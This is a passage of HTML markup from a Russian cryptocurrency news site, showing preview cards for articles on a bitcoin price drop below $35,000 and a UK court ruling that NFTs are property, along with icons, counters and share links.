8.57494 10.2036 8.21156ZM8.92367 5.66893L10.0953 6.15935C10.4645 6.31387 10.6255 6.74141 10.4544 7.11242C10.2832 7.48342 9.84368 7.65954 9.47451 7.50502L8.30289 7.0146L8.92367 5.66893ZM8.54335 9.52353L7.37172 9.03311L7.9925 7.68744L9.16412 8.17785C9.53329 8.33238 9.69438 8.75992 9.52323 9.13093C9.35208 9.50193 8.91251 9.67805 8.54335 9.52353Z" fill="#EB6F65"/>
</svg>                                    </div>
                <div
                    class="article__category-title article__category-title--preview">Крипто</div>
            </a>

            <div class="article-bookmark bookmark " data-action="favorite" data-state="1"
                 data-favoriteable-type="blog_articles" data-favoriteable-id="788">
                <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M15.625 17.5L9.99942 14.375L4.375 17.5V3.125C4.375 2.95924 4.44085 2.80027 4.55806 2.68306C4.67527 2.56585 4.83424 2.5 5 2.5H15C15.1658 2.5 15.3247 2.56585 15.4419 2.68306C15.5592 2.80027 15.625 2.95924 15.625 3.125V17.5Z"
                        stroke="#262D35" stroke-width="2" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>
            </div>
        </div>


            <h2 class="article__title article__title--preview">Обвал криптовалюты! Очередное падание биткойна. Цена ниже 35000 долларов.</h2>
            <div class="article__text article__text--preview"><p>Ночью с 7 на 8 мая bitcoin прошёл ниже уровня ближайшей локальной поддержки в 34500, опустившись до цены в 34200. Следующая зона поддержки - &nbsp;32950...</p></div>

            <div class="article__user article__user--preview">
                <a href="https://gmgo.ru/u/60" class="article__user-summary article__user-summary--preview">
                    <img class="article__user-avatar article__user-avatar--preview"
                         src="/uploads/users/avatars/60-df9fc47f-e59b-4a41-affc-a85d6da3a54e.jpg" alt="avatar">
                    <span class="article__user-name">Daniil Novikov</span>
                </a>

                <span
                    class="article__published-date article__published-date--preview">3 года назад</span>
            </div>

            <div class="article__poster article__poster--preview">
                <img class="article__poster-img article__poster-img--preview"
                     src="/uploads/articles/posters/60-904beb25-cc65-4a73-ac8a-98fe83ef0397.jpg"
                     alt="Биткойн упал ниже 35000 долларов" title="Обвал биткойна">
            </div>

                            <a class="post__hover__link" href="https://gmgo.ru/articles/obval-kriptovalyuty-ocerednoe-padanie-bitkoina-cena-nize-35000-dollarov"></a>
                    </div>

        <div class="article__actions article__actions--preview">
            <div class="article__counters">

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="788" data-type="like">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M2.49951 8.125H6.24951V16.25H2.49951C2.33375 16.25 2.17478 16.1842 2.05757 16.0669C1.94036 15.9497 1.87451 15.7908 1.87451 15.625V8.75C1.87451 8.58424 1.94036 8.42527 2.05757 8.30806C2.17478 8.19085 2.33375 8.125 2.49951 8.125V8.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M6.24951 8.125L9.37451 1.875C9.70282 1.875 10.0279 1.93966 10.3312 2.0653C10.6345 2.19094 10.9101 2.37509 11.1423 2.60723C11.3744 2.83938 11.5586 3.11498 11.6842 3.41829C11.8098 3.72161 11.8745 4.0467 11.8745 4.375V6.25H16.7085C16.8858 6.25 17.061 6.28769 17.2226 6.36058C17.3841 6.43346 17.5283 6.53987 17.6456 6.67275C17.7629 6.80562 17.8506 6.96192 17.9029 7.13128C17.9552 7.30063 17.9709 7.47917 17.9489 7.65504L17.0114 15.155C16.9736 15.4574 16.8267 15.7355 16.5983 15.9371C16.3699 16.1387 16.0757 16.25 15.771 16.25H6.24951"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        2
                    </div>
                </div>

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="788" data-type="dislike">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M17.5005 11.875H13.7505V3.75H17.5005C17.6662 3.75 17.8252 3.81585 17.9424 3.93306C18.0596 4.05027 18.1255 4.20924 18.1255 4.375V11.25C18.1255 11.4158 18.0596 11.5747 17.9424 11.6919C17.8252 11.8092 17.6662 11.875 17.5005 11.875V11.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M13.7505 11.875L10.6255 18.125C10.2972 18.125 9.97209 18.0603 9.66878 17.9347C9.36547 17.8091 9.08987 17.6249 8.85772 17.3928C8.62558 17.1606 8.44143 16.885 8.31579 16.5817C8.19015 16.2784 8.12549 15.9533 8.12549 15.625V13.75H3.29147C3.11422 13.75 2.93901 13.7123 2.77745 13.6394C2.61588 13.5665 2.47167 13.4601 2.35437 13.3273C2.23707 13.1944 2.14937 13.0381 2.09709 12.8687C2.04481 12.6994 2.02914 12.5208 2.05112 12.345L2.98862 4.84496C3.02641 4.54264 3.17331 4.26453 3.40171 4.0629C3.63012 3.86127 3.9243 3.75 4.22897 3.75L13.7505 3.75"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        0
                    </div>
                </div>

                <a class="counters counters--hover counters__comments" href="https://gmgo.ru/articles/obval-kriptovalyuty-ocerednoe-padanie-bitkoina-cena-nize-35000-dollarov#comments">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.54912 13.828C2.6173 12.2572 2.29097 10.4002 2.6314 8.60583C2.97184 6.81142 3.95563 5.203 5.39803 4.08261C6.84044 2.96222 8.64224 2.40692 10.4651 2.52099C12.2879 2.63506 14.0065 3.41065 15.2979 4.70212C16.5894 5.99359 17.365 7.71211 17.4791 9.53496C17.5932 11.3578 17.0379 13.1596 15.9175 14.602C14.7971 16.0444 13.1887 17.0282 11.3943 17.3687C9.59988 17.7091 7.74291 17.3828 6.17207 16.451L6.17209 16.4509L3.58173 17.191C3.47456 17.2216 3.36115 17.223 3.25325 17.1951C3.14536 17.1671 3.0469 17.1108 2.96809 17.032C2.88927 16.9532 2.83297 16.8547 2.80501 16.7468C2.77705 16.6389 2.77846 16.5255 2.80908 16.4184L3.54918 13.828L3.54912 13.828Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round"
                                stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article">
                        0
                    </div>
                </a>
            </div>

            <div class="article__actions-spacer"></div>
            <div class="article__share">
                 <div class="share" data-data={"id":788,"title":"%D0%9E%D0%B1%D0%B2%D0%B0%D0%BB+%D0%BA%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D0%B2%D0%B0%D0%BB%D1%8E%D1%82%D1%8B%21+%D0%9E%D1%87%D0%B5%D1%80%D0%B5%D0%B4%D0%BD%D0%BE%D0%B5+%D0%BF%D0%B0%D0%B4%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B1%D0%B8%D1%82%D0%BA%D0%BE%D0%B9%D0%BD%D0%B0.+%D0%A6%D0%B5%D0%BD%D0%B0+%D0%BD%D0%B8%D0%B6%D0%B5+35000+%D0%B4%D0%BE%D0%BB%D0%BB%D0%B0%D1%80%D0%BE%D0%B2.","url":"https:\/\/gmgo.ru\/articles\/obval-kriptovalyuty-ocerednoe-padanie-bitkoina-cena-nize-35000-dollarov","services":{"copy":{"link":"https:\/\/gmgo.ru\/articles\/obval-kriptovalyuty-ocerednoe-padanie-bitkoina-cena-nize-35000-dollarov"},"mail":{"link":"mailto:?subject=%D0%9E%D0%B1%D0%B2%D0%B0%D0%BB+%D0%BA%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D0%B2%D0%B0%D0%BB%D1%8E%D1%82%D1%8B%21+%D0%9E%D1%87%D0%B5%D1%80%D0%B5%D0%B4%D0%BD%D0%BE%D0%B5+%D0%BF%D0%B0%D0%B4%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B1%D0%B8%D1%82%D0%BA%D0%BE%D0%B9%D0%BD%D0%B0.+%D0%A6%D0%B5%D0%BD%D0%B0+%D0%BD%D0%B8%D0%B6%D0%B5+35000+%D0%B4%D0%BE%D0%BB%D0%BB%D0%B0%D1%80%D0%BE%D0%B2.\u0026body=https:\/\/gmgo.ru\/articles\/obval-kriptovalyuty-ocerednoe-padanie-bitkoina-cena-nize-35000-dollarov"},"tg":{"link":"tg:\/\/msg_url?url=https:\/\/gmgo.ru\/articles\/obval-kriptovalyuty-ocerednoe-padanie-bitkoina-cena-nize-35000-dollarov\u0026text=%D0%9E%D0%B1%D0%B2%D0%B0%D0%BB+%D0%BA%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D0%B2%D0%B0%D0%BB%D1%8E%D1%82%D1%8B%21+%D0%9E%D1%87%D0%B5%D1%80%D0%B5%D0%B4%D0%BD%D0%BE%D0%B5+%D0%BF%D0%B0%D0%B4%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B1%D0%B8%D1%82%D0%BA%D0%BE%D0%B9%D0%BD%D0%B0.+%D0%A6%D0%B5%D0%BD%D0%B0+%D0%BD%D0%B8%D0%B6%D0%B5+35000+%D0%B4%D0%BE%D0%BB%D0%BB%D0%B0%D1%80%D0%BE%D0%B2."},"vk":{"link":"https:\/\/vk.com\/share.php?url=https:\/\/gmgo.ru\/articles\/obval-kriptovalyuty-ocerednoe-padanie-bitkoina-cena-nize-35000-dollarov\u0026title=%D0%9E%D0%B1%D0%B2%D0%B0%D0%BB+%D0%BA%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D0%B2%D0%B0%D0%BB%D1%8E%D1%82%D1%8B%21+%D0%9E%D1%87%D0%B5%D1%80%D0%B5%D0%B4%D0%BD%D0%BE%D0%B5+%D0%BF%D0%B0%D0%B4%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B1%D0%B8%D1%82%D0%BA%D0%BE%D0%B9%D0%BD%D0%B0.+%D0%A6%D0%B5%D0%BD%D0%B0+%D0%BD%D0%B8%D0%B6%D0%B5+35000+%D0%B4%D0%BE%D0%BB%D0%BB%D0%B0%D1%80%D0%BE%D0%B2."},"fb":{"link":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https:\/\/gmgo.ru\/articles\/obval-kriptovalyuty-ocerednoe-padanie-bitkoina-cena-nize-35000-dollarov"},"ok":{"link":"http:\/\/connect.ok.ru\/dk?st.cmd=WidgetSharePreview\u0026service=odnoklassniki\u0026st.shareUrl=https:\/\/gmgo.ru\/articles\/obval-kriptovalyuty-ocerednoe-padanie-bitkoina-cena-nize-35000-dollarov"},"twitter":{"link":"https:\/\/twitter.com\/intent\/tweet?url=https:\/\/gmgo.ru\/articles\/obval-kriptovalyuty-ocerednoe-padanie-bitkoina-cena-nize-35000-dollarov\u0026text=%D0%9E%D0%B1%D0%B2%D0%B0%D0%BB+%D0%BA%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D0%B2%D0%B0%D0%BB%D1%8E%D1%82%D1%8B%21+%D0%9E%D1%87%D0%B5%D1%80%D0%B5%D0%B4%D0%BD%D0%BE%D0%B5+%D0%BF%D0%B0%D0%B4%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B1%D0%B8%D1%82%D0%BA%D0%BE%D0%B9%D0%BD%D0%B0.+%D0%A6%D0%B5%D0%BD%D0%B0+%D0%BD%D0%B8%D0%B6%D0%B5+35000+%D0%B4%D0%BE%D0%BB%D0%BB%D0%B0%D1%80%D0%BE%D0%B2."},"tb":{"link":"http:\/\/tumblr.com\/widgets\/share\/tool?canonicalUrl=https:\/\/gmgo.ru\/articles\/obval-kriptovalyuty-ocerednoe-padanie-bitkoina-cena-nize-35000-dollarov"}}}>
    <div class="article__share-icon share__icon">
                        <svg class="icon" width="17" height="20" viewBox="0 0 17 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M4 12.5C5.38071 12.5 6.5 11.3807 6.5 10C6.5 8.61929 5.38071 7.5 4 7.5C2.61929 7.5 1.5 8.61929 1.5 10C1.5 11.3807 2.61929 12.5 4 12.5Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 18.125C14.1307 18.125 15.25 17.0057 15.25 15.625C15.25 14.2443 14.1307 13.125 12.75 13.125C11.3693 13.125 10.25 14.2443 10.25 15.625C10.25 17.0057 11.3693 18.125 12.75 18.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 6.875C14.1307 6.875 15.25 5.75571 15.25 4.375C15.25 2.99429 14.1307 1.875 12.75 1.875C11.3693 1.875 10.25 2.99429 10.25 4.375C10.25 5.75571 11.3693 6.875 12.75 6.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M10.6472 5.72681L6.10254 8.64835" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M6.10254 11.3516L10.6472 14.2731" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>

                    <div class="article__share-text share__text">
                        Поделиться
                    </div>
</div>
 
            </div>
        </div>

        <div class="article__info article__info--preview">
            <div class="article__tags article__tags--preview" data-width="364">
                <div class="article__tags-items article__tags-items--preview">
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/btc">
                            <span class="hashtag">#</span>
                            <span>BTC</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/bitkoin">
                            <span class="hashtag">#</span>
                            <span>биткоин</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/kripto">
                            <span class="hashtag">#</span>
                            <span>крипто</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/kriptovalyuta">
                            <span class="hashtag">#</span>
                            <span>криптовалюта</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/obvalkriptovalyuty">
                            <span class="hashtag">#</span>
                            <span>обвалкриптовалюты</span>
                        </a>
                                    </div>


                <div class="tooltip">
                    <div class="tooltip__elements-count">+</div>
                    <div class="tooltip__content">
                        <div class="tooltip-article__items"></div>
                    </div>
                </div>
            </div>


            <div class="article__info-spacer"></div>


            <div class="block__count article__views">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                    <path
                        d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                </svg>
                <span class="block__count-text">1.7K</span>
            </div>

            <div class="article__report">
                <svg width="14" height="9" viewBox="0 0 14 9" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.625 1.75L7 7.375L1.375 1.75" stroke="#9A9A9A" stroke-width="2"
                          stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
            </div>


        </div>

            </div>
</div>


                    <div class="articles__item blog_articles" data-id="787">
    <div class="article article--preview">
        
        <div class="post__hover">
            <div class="article__header article__header--preview">
            <a class="article__category article__category--preview"
               href="https://gmgo.ru/category/kriptovalyuta">
                <div class="article__category-icon article__category-icon--preview">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
<path d="M3.23468 10.0125C3.79867 11.5055 4.92936 12.6711 6.41804 13.2926C7.90672 13.9141 9.5754 13.9172 11.1148 13.3022C12.6541 12.6873 13.8815 11.5278 14.5706 10.0386C15.2597 8.54946 15.3293 6.90651 14.7653 5.41362C14.2014 3.92058 13.0707 2.75498 11.582 2.1335C10.0933 1.51202 8.42462 1.50893 6.88518 2.12387C5.34588 2.73874 4.11852 3.89831 3.4294 5.38747C2.74029 6.87662 2.67074 8.51957 3.23468 10.0125ZM4.38334 5.78571C5.56586 3.23033 8.59964 2.02203 11.1423 3.08354C13.6851 4.14505 14.7992 7.08499 13.6167 9.64037C12.4342 12.1958 9.40038 13.4041 6.85768 12.3425C4.31497 11.281 3.20082 8.34109 4.38334 5.78571Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M10.2036 8.21156C10.596 8.08137 10.9386 7.79428 11.1239 7.39265C11.3839 6.82907 11.2602 6.20048 10.8623 5.79524L11.063 5.36027C11.1487 5.17448 11.0683 4.96112 10.8834 4.88373C10.6986 4.80634 10.4792 4.89425 10.3935 5.08003L10.2383 5.41645L9.5688 5.13621L9.724 4.7998C9.8097 4.61401 9.72933 4.40065 9.54444 4.32326C9.35956 4.24587 9.1402 4.33377 9.0545 4.51956L8.8993 4.85598L8.22981 4.57574C8.04492 4.49835 7.82557 4.58625 7.73986 4.77204C7.65416 4.95783 7.73453 5.17119 7.91942 5.24858L8.25417 5.3887L7.47819 7.07079L6.70222 8.75288L6.36747 8.61276C6.18259 8.53537 5.96324 8.62327 5.87753 8.80906C5.79182 8.99484 5.8722 9.2082 6.05709 9.28559L6.72658 9.56583L6.57139 9.90225C6.48568 10.088 6.56606 10.3014 6.75095 10.3788C6.93583 10.4562 7.15518 10.3683 7.24089 10.1825L7.39608 9.84607L8.06558 10.1263L7.91039 10.4627C7.82468 10.6485 7.90506 10.8619 8.08994 10.9393C8.27483 11.0166 8.49418 10.9287 8.57989 10.743L8.78054 10.308C9.36301 10.3131 9.93274 9.97475 10.1927 9.41116C10.378 9.00954 10.3683 8.57494 10.2036 8.21156ZM8.92367 5.66893L10.0953 6.15935C10.4645 6.31387 10.6255 6.74141 10.4544 7.11242C10.2832 7.48342 9.84368 7.65954 9.47451 7.50502L8.30289 7.0146L8.92367 5.66893ZM8.54335 9.52353L7.37172 9.03311L7.9925 7.68744L9.16412 8.17785C9.53329 8.33238 9.69438 8.75992 9.52323 9.13093C9.35208 9.50193 8.91251 9.67805 8.54335 9.52353Z" fill="#EB6F65"/>
</svg>                                    </div>
                <div
                    class="article__category-title article__category-title--preview">Крипто</div>
            </a>

            <div class="article-bookmark bookmark " data-action="favorite" data-state="1"
                 data-favoriteable-type="blog_articles" data-favoriteable-id="787">
                <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M15.625 17.5L9.99942 14.375L4.375 17.5V3.125C4.375 2.95924 4.44085 2.80027 4.55806 2.68306C4.67527 2.56585 4.83424 2.5 5 2.5H15C15.1658 2.5 15.3247 2.56585 15.4419 2.68306C15.5592 2.80027 15.625 2.95924 15.625 3.125V17.5Z"
                        stroke="#262D35" stroke-width="2" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>
            </div>
        </div>


            <h2 class="article__title article__title--preview">Верховный суд Великобритании впервые в истории признал NFT имуществом</h2>
            <div class="article__text article__text--preview"><p>&nbsp;Великобританский верховный суд впервые в истории признал NFT (невзаимозаменяемые токены) имуществом, в деле о краже активов.</p></div>

            <div class="article__user article__user--preview">
                <a href="https://gmgo.ru/u/45" class="article__user-summary article__user-summary--preview">
                    <img class="article__user-avatar article__user-avatar--preview"
                         src="/uploads/users/avatars/45-30fcf463-75cd-4b78-8a14-6475d7289224.jpg" alt="avatar">
                    <span class="article__user-name">Lolita Milasheva</span>
                </a>

                <span
                    class="article__published-date article__published-date--preview">3 года назад</span>
            </div>

            <div class="article__poster article__poster--preview">
                <img class="article__poster-img article__poster-img--preview"
                     src="/uploads/articles/posters/60-04f3ee35-ec96-455d-9df3-42872f2f0b55.jpg"
                     alt="60-04f3ee35-ec96-455d-9df3-42872f2f0b55" title="60-04f3ee35-ec96-455d-9df3-42872f2f0b55">
            </div>

                            <a class="post__hover__link" href="https://gmgo.ru/articles/verxovnyi-sud-velikobritanii-vpervye-v-istorii-priznal-nft-imushhestvom"></a>
                    </div>

        <div class="article__actions article__actions--preview">
            <div class="article__counters">

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="787" data-type="like">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M2.49951 8.125H6.24951V16.25H2.49951C2.33375 16.25 2.17478 16.1842 2.05757 16.0669C1.94036 15.9497 1.87451 15.7908 1.87451 15.625V8.75C1.87451 8.58424 1.94036 8.42527 2.05757 8.30806C2.17478 8.19085 2.33375 8.125 2.49951 8.125V8.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M6.24951 8.125L9.37451 1.875C9.70282 1.875 10.0279 1.93966 10.3312 2.0653C10.6345 2.19094 10.9101 2.37509 11.1423 2.60723C11.3744 2.83938 11.5586 3.11498 11.6842 3.41829C11.8098 3.72161 11.8745 4.0467 11.8745 4.375V6.25H16.7085C16.8858 6.25 17.061 6.28769 17.2226 6.36058C17.3841 6.43346 17.5283 6.53987 17.6456 6.67275C17.7629 6.80562 17.8506 6.96192 17.9029 7.13128C17.9552 7.30063 17.9709 7.47917 17.9489 7.65504L17.0114 15.155C16.9736 15.4574 16.8267 15.7355 16.5983 15.9371C16.3699 16.1387 16.0757 16.25 15.771 16.25H6.24951"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        1
                    </div>
                </div>

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="787" data-type="dislike">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M17.5005 11.875H13.7505V3.75H17.5005C17.6662 3.75 17.8252 3.81585 17.9424 3.93306C18.0596 4.05027 18.1255 4.20924 18.1255 4.375V11.25C18.1255 11.4158 18.0596 11.5747 17.9424 11.6919C17.8252 11.8092 17.6662 11.875 17.5005 11.875V11.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M13.7505 11.875L10.6255 18.125C10.2972 18.125 9.97209 18.0603 9.66878 17.9347C9.36547 17.8091 9.08987 17.6249 8.85772 17.3928C8.62558 17.1606 8.44143 16.885 8.31579 16.5817C8.19015 16.2784 8.12549 15.9533 8.12549 15.625V13.75H3.29147C3.11422 13.75 2.93901 13.7123 2.77745 13.6394C2.61588 13.5665 2.47167 13.4601 2.35437 13.3273C2.23707 13.1944 2.14937 13.0381 2.09709 12.8687C2.04481 12.6994 2.02914 12.5208 2.05112 12.345L2.98862 4.84496C3.02641 4.54264 3.17331 4.26453 3.40171 4.0629C3.63012 3.86127 3.9243 3.75 4.22897 3.75L13.7505 3.75"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        0
                    </div>
                </div>

                <a class="counters counters--hover counters__comments" href="https://gmgo.ru/articles/verxovnyi-sud-velikobritanii-vpervye-v-istorii-priznal-nft-imushhestvom#comments">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.54912 13.828C2.6173 12.2572 2.29097 10.4002 2.6314 8.60583C2.97184 6.81142 3.95563 5.203 5.39803 4.08261C6.84044 2.96222 8.64224 2.40692 10.4651 2.52099C12.2879 2.63506 14.0065 3.41065 15.2979 4.70212C16.5894 5.99359 17.365 7.71211 17.4791 9.53496C17.5932 11.3578 17.0379 13.1596 15.9175 14.602C14.7971 16.0444 13.1887 17.0282 11.3943 17.3687C9.59988 17.7091 7.74291 17.3828 6.17207 16.451L6.17209 16.4509L3.58173 17.191C3.47456 17.2216 3.36115 17.223 3.25325 17.1951C3.14536 17.1671 3.0469 17.1108 2.96809 17.032C2.88927 16.9532 2.83297 16.8547 2.80501 16.7468C2.77705 16.6389 2.77846 16.5255 2.80908 16.4184L3.54918 13.828L3.54912 13.828Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round"
                                stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article">
                        0
                    </div>
                </a>
            </div>

            <div class="article__actions-spacer"></div>
            <div class="article__share">
                 <div class="share" data-data={"id":787,"title":"%D0%92%D0%B5%D1%80%D1%85%D0%BE%D0%B2%D0%BD%D1%8B%D0%B9+%D1%81%D1%83%D0%B4+%D0%92%D0%B5%D0%BB%D0%B8%D0%BA%D0%BE%D0%B1%D1%80%D0%B8%D1%82%D0%B0%D0%BD%D0%B8%D0%B8+%D0%B2%D0%BF%D0%B5%D1%80%D0%B2%D1%8B%D0%B5+%D0%B2+%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D0%B8+%D0%BF%D1%80%D0%B8%D0%B7%D0%BD%D0%B0%D0%BB+NFT+%D0%B8%D0%BC%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%BE%D0%BC","url":"https:\/\/gmgo.ru\/articles\/verxovnyi-sud-velikobritanii-vpervye-v-istorii-priznal-nft-imushhestvom","services":{"copy":{"link":"https:\/\/gmgo.ru\/articles\/verxovnyi-sud-velikobritanii-vpervye-v-istorii-priznal-nft-imushhestvom"},"mail":{"link":"mailto:?subject=%D0%92%D0%B5%D1%80%D1%85%D0%BE%D0%B2%D0%BD%D1%8B%D0%B9+%D1%81%D1%83%D0%B4+%D0%92%D0%B5%D0%BB%D0%B8%D0%BA%D0%BE%D0%B1%D1%80%D0%B8%D1%82%D0%B0%D0%BD%D0%B8%D0%B8+%D0%B2%D0%BF%D0%B5%D1%80%D0%B2%D1%8B%D0%B5+%D0%B2+%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D0%B8+%D0%BF%D1%80%D0%B8%D0%B7%D0%BD%D0%B0%D0%BB+NFT+%D0%B8%D0%BC%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%BE%D0%BC\u0026body=https:\/\/gmgo.ru\/articles\/verxovnyi-sud-velikobritanii-vpervye-v-istorii-priznal-nft-imushhestvom"},"tg":{"link":"tg:\/\/msg_url?url=https:\/\/gmgo.ru\/articles\/verxovnyi-sud-velikobritanii-vpervye-v-istorii-priznal-nft-imushhestvom\u0026text=%D0%92%D0%B5%D1%80%D1%85%D0%BE%D0%B2%D0%BD%D1%8B%D0%B9+%D1%81%D1%83%D0%B4+%D0%92%D0%B5%D0%BB%D0%B8%D0%BA%D0%BE%D0%B1%D1%80%D0%B8%D1%82%D0%B0%D0%BD%D0%B8%D0%B8+%D0%B2%D0%BF%D0%B5%D1%80%D0%B2%D1%8B%D0%B5+%D0%B2+%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D0%B8+%D0%BF%D1%80%D0%B8%D0%B7%D0%BD%D0%B0%D0%BB+NFT+%D0%B8%D0%BC%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%BE%D0%BC"},"vk":{"link":"https:\/\/vk.com\/share.php?url=https:\/\/gmgo.ru\/articles\/verxovnyi-sud-velikobritanii-vpervye-v-istorii-priznal-nft-imushhestvom\u0026title=%D0%92%D0%B5%D1%80%D1%85%D0%BE%D0%B2%D0%BD%D1%8B%D0%B9+%D1%81%D1%83%D0%B4+%D0%92%D0%B5%D0%BB%D0%B8%D0%BA%D0%BE%D0%B1%D1%80%D0%B8%D1%82%D0%B0%D0%BD%D0%B8%D0%B8+%D0%B2%D0%BF%D0%B5%D1%80%D0%B2%D1%8B%D0%B5+%D0%B2+%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D0%B8+%D0%BF%D1%80%D0%B8%D0%B7%D0%BD%D0%B0%D0%BB+NFT+%D0%B8%D0%BC%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%BE%D0%BC"},"fb":{"link":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https:\/\/gmgo.ru\/articles\/verxovnyi-sud-velikobritanii-vpervye-v-istorii-priznal-nft-imushhestvom"},"ok":{"link":"http:\/\/connect.ok.ru\/dk?st.cmd=WidgetSharePreview\u0026service=odnoklassniki\u0026st.shareUrl=https:\/\/gmgo.ru\/articles\/verxovnyi-sud-velikobritanii-vpervye-v-istorii-priznal-nft-imushhestvom"},"twitter":{"link":"https:\/\/twitter.com\/intent\/tweet?url=https:\/\/gmgo.ru\/articles\/verxovnyi-sud-velikobritanii-vpervye-v-istorii-priznal-nft-imushhestvom\u0026text=%D0%92%D0%B5%D1%80%D1%85%D0%BE%D0%B2%D0%BD%D1%8B%D0%B9+%D1%81%D1%83%D0%B4+%D0%92%D0%B5%D0%BB%D0%B8%D0%BA%D0%BE%D0%B1%D1%80%D0%B8%D1%82%D0%B0%D0%BD%D0%B8%D0%B8+%D0%B2%D0%BF%D0%B5%D1%